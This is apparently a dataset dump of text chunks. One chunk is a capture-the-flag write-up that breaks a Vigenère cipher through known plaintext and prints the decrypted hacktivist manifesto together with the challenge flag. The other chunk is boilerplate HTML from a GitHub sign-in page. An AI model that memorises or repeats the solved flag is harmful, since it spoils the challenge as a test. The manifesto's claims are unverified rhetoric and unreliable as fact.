text_chunk
stringlengths 151
703k
|
|---|
This is Vigenere cipher. From the encrypted flag `zdat{qyyegcuvvurlqfy}`, we try to decrypt with `flag{}` as known plaintext and recover the key `anonymous`.
Fully decrypted text:
```There are many theories about us. That we’re anarchists, kids, crazy film-buffs that saw one too many superhero movies. The truth is, we are all these things. Anonymous is a symbol, like the flag a country flies. The flag is the symbol of the country. Our masks are our national identity. We are not Anonymous – we represent the ideals of Anonymous. Truth, freedom and the removal of censorship. Like any symbol, we affix it wherever we go, as you have seen from street protests.
We have no leaders, civilians or soldiers. We are all one. We run operations because that is what the group decides to do. We choose targets because that is what the people who represent the ideals of Anonymous want to fight for. The world is in trouble. We see it every day – war, poverty, murder. Every day we are bombarded with news and images, as we sit at home safe in the knowledge that we are powerless, that “better” minds are dealing with the situation.
But what if you could be the change you want to see? I’m twenty five years old. I went to school and college. I fought for my country then got a job and paid my taxes. If you met me on the street I wouldn’t even register on your radar. I am just another person in a sea of faces.
But in cyberspace we are different. We helped free the people of Egypt. We helped fight against Israel as it attempted genocide. We exposed more than fifty thousand paedophiles around the world. We fought the drug cartels. We have taken to the streets to fight for the rights you are letting slip through your fingers.
We are Anonymous.
The flag is "flag{classicvigenere}"
In today’s world we are seen as terrorists or at best dangerous anarchists. We’re called “cowards” and “posers” for hiding behind masks, but who is the real poser? We take away the face and leave only the message. Behind the mask we could be anyone, which is why we are judged by what we say and do, not who we are or what we have.
We exist without nationality, skin colour or religious bias.``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-bsgVyD4TU04rcZQ2EJX7gOMOE0xmdR7CpMuF0QJtlfhckodWXv4ROADbS6UL+4SIKq7TOBhcgAo+UFg02gPACw==" type="application/javascript" src="https://github.githubassets.com/assets/unsupported-6ec815c8.js"></script>
<script crossorigin="anonymous" defer="defer" integrity="sha512-t5G/LRsucWX21MbDfGFf7sTTtyjt1F5aUmcl7og05ESsa4UCK0Z7lulzwRBmsknlp9ClR18h8zq9wB1f8ZohVw==" type="application/javascript" src="https://github.githubassets.com/assets/settings-b791bf2d.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Zs5YD4s3dk6P2ub+AmOI28tmVWX2fTWqoTtisT6GoYIbwQwPcUZc7KFha4xvQ1PMuhiZMod5pdpYLX/2bg29Yg==" type="application/javascript" src="https://github.githubassets.com/assets/sessions-66ce580f.js"></script>
<meta name="viewport" content="width=device-width"> <title>Sign in to GitHub · GitHub</title> <meta name="description" content="GitHub is where people build software. More than 73 million people use GitHub to discover, fork, and contribute to over 200 million projects."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta property="og:url" content="https://github.com"> <meta property="og:site_name" content="GitHub"> <meta property="og:title" content="Build software better, together"> <meta property="og:description" content="GitHub is where people build software. More than 73 million people use GitHub to discover, fork, and contribute to over 200 million projects."> <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png"> <meta property="og:image:type" content="image/png"> <meta property="og:image:width" content="1200"> <meta property="og:image:height" content="1200"> <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-mark.png"> <meta property="og:image:type" content="image/png"> <meta property="og:image:width" content="1200"> <meta property="og:image:height" content="620"> <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-octocat.png"> <meta property="og:image:type" content="image/png"> <meta property="og:image:width" content="1200"> <meta property="og:image:height" content="620">
<meta property="twitter:site" content="github"> <meta property="twitter:site:id" content="13334762"> <meta property="twitter:creator" content="github"> <meta property="twitter:creator:id" content="13334762"> <meta property="twitter:card" content="summary_large_image"> <meta property="twitter:title" content="GitHub"> <meta property="twitter:description" content="GitHub is where people build software. More than 73 million people use GitHub to discover, fork, and contribute to over 200 million projects."> <meta property="twitter:image:src" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png"> <meta property="twitter:image:width" content="1200"> <meta property="twitter:image:height" content="1200">
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="BB4C:785C:11D4A29:12F470C:61830784" data-pjax-transient="true" /><meta name="html-safe-nonce" content="ba2b65318795f83c783ff257941a7e781e27aed5a8e3ff659a54e48f23637f9e" data-pjax-transient="true" /><meta name="visitor-payload" content="eyJyZWZlcnJlciI6bnVsbCwicmVxdWVzdF9pZCI6IkJCNEM6Nzg1QzoxMUQ0QTI5OjEyRjQ3MEM6NjE4MzA3ODQiLCJ2aXNpdG9yX2lkIjoiNjM0MDg0MTU0MTM1NTExMjMyNCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImlhZCJ9" data-pjax-transient="true" /><meta name="visitor-hmac" content="7a0c92e51acba73485dc4cb7ca6cbaf02fb8c9fd2bfb7f01a81125fe4bfd4912" data-pjax-transient="true" />
